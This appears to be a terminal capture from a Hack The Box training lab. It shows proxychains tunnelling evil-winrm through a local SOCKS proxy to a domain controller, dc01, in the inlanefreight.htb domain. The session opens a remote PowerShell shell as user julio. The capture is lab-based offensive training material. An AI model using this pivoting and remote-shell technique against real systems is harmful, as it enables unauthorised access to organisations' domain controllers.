 DrAsstrange@htb[/htb]$ proxychains evil-winrm -i dc01 -r inlanefreight.htb
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Evil-WinRM shell v3.3
Warning: Remote path completions are disabled due to ruby limitation: quoting_detection_proc()
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01:5985  ...  OK
*Evil-WinRM* PS C:\Users\julio\Documents> whoami ; hostname
inlanefreight\julio
DC01